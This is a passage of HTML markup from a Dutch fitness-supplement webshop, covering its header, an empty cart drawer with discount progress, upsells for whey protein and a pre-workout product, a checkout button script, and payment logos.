      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Inloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="38"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Winkelwagen</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Zooonutrition",
    
      "logo": "https:\/\/www.zooonutrition.com\/cdn\/shop\/files\/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?v=1727701281\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/zooonutrition",
      "",
      "https:\/\/www.instagram.com\/zooonutrition\/",
      "https:\/\/www.tiktok.com\/@zooonutrition",
      "",
      "",
      "https:\/\/www.youtube.com\/@ZoooNutrition",
      ""
    ],
    "url": "https:\/\/www.zooonutrition.com\/pages\/contact"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Je winkelwagen"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Jouw winkelwagen is leeg, vul hem snel met 5% korting, met kortingscode: &quot;ZOOO5&quot;</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Sluiten"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/products/creatine-monohydraat-gummie-beertjes-beargymmies" class="button">
                  Terugkeren naar winkel
                </a>
              
<p class="cart__login-title h3">Heb je een account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.zooonutrition.com/customer_authentication/redirect?locale=nl&region_country=NL" class="link underlined-link">Log in</a> om sneller af te rekenen.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.zooonutrition.com/cdn/shop/collections/chimpanwhey.jpg?v=1729510800&width=165 165w,//www.zooonutrition.com/cdn/shop/collections/chimpanwhey.jpg?v=1729510800&width=330 330w,//www.zooonutrition.com/cdn/shop/collections/chimpanwhey.jpg?v=1729510800&width=535 535w,//www.zooonutrition.com/cdn/shop/collections/chimpanwhey.jpg?v=1729510800&width=750 750w,//www.zooonutrition.com/cdn/shop/collections/chimpanwhey.jpg?v=1729510800&width=1000 1000w,//www.zooonutrition.com/cdn/shop/collections/chimpanwhey.jpg?v=1729510800&width=1500 1500w,//www.zooonutrition.com/cdn/shop/collections/chimpanwhey.jpg?v=1729510800 1500w
              "
              src="//www.zooonutrition.com/cdn/shop/collections/chimpanwhey.jpg?v=1729510800&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/supplementen"
              
              class="full-unstyled-link"
            >
              Supplementen
            </a>
          </h3><p class="card__caption">
              

Zooo's supplementen: waar smaak, plezier &amp; resultaat samenkomen voor een vrolijke fitnesservaring!
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/supplementen"
              
              class="full-unstyled-link"
            >
              Supplementen
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          🛒 Winkelwagen • 0 producten
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Sluiten"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Besteed nog €
  
    <span>50</span>
  
 voor Gratis verzending!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:31.25%;">
        <span class="material-symbols-outlined filled">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Gratis verzending!
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined filled">
          clock_loader_40
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            5% Korting!
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined filled">
          rocket_launch
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            10% Korting!
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 0.0rem;--margin-bottom: 1.2rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Bezig met laden...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 6.5rem;
    --image-size-number: 6.5;
    --image-border-radius: 1.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.6rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #ed3030;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 3.0rem;
    --margin-bottom: 0.0rem;
  "
  id='UpsellsBlock--product_upsells_fM9fbd'
  data-count="3"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      Voeg toe en krijg meer korting:
    </h3>
  
    
    
      
        
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-text'
            data-style="add_button" 
            data-selected="false"
            data-handle="white-wheyle-whey-isolaat-eiwitpoeder"
            data-toggle="false"
            data-id="47123204407636"
            data-product-id="8645516427604"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.zooonutrition.com/cdn/shop/files/Whey-Isolate-Witte-Chocolade-Framboos-smaak-1kg-33-servings-zooonutrition.com.webp?v=1727699386&width=500"
                      alt="Whey Isolate Witte Chocolade Framboos White Wheyle™ van Zooo Nutrition"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/white-wheyle-whey-isolaat-eiwitpoeder'>
                      White Wheyle® Witte Chocolade Framboos Proteïne: 1kg Whey Isolate | 25,5gr per portie
                    </a>
                  </h3>
                  
                </div>
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>39,97</span>
                    <span class='compare-price hidden'>39,97</span>
                  </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_fM9fbd2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_fM9fbd-1"
                  
                >
                  <span>+
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_fM9fbd-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_fM9fbd2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47123204407636">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8645516427604" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-text'
            data-style="add_button" 
            data-selected="false"
            data-handle="vlammingo-pre-workout"
            data-toggle="false"
            data-id="52724884341076"
            data-product-id="8646696567124"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.zooonutrition.com/cdn/shop/files/Vlammingo-Pre-Workout-ZoooNutrition.com.webp?v=1727699695&width=500"
                      alt="Vlammingo Pre-Workout - druif/citroen smaak, 60 servings"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/vlammingo-pre-workout'>
                      VlamminGo® Pre-Workout - Boost Je Energie, Focus en Kracht
                    </a>
                  </h3>
                  
                </div>
                
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>29,97</span>
                    <span class='compare-price'>34,97</span>
                  </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_fM9fbd3"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_fM9fbd-2"
                  
                >
                  <span>+
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_fM9fbd-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_fM9fbd3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="52724884341076">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8646696567124" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-accent-2' style='--text-size:1.7rem;'>
                      <span><strong>Totaal inclusief korting :</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Bijwerken
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Bezorgadres invullen →
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
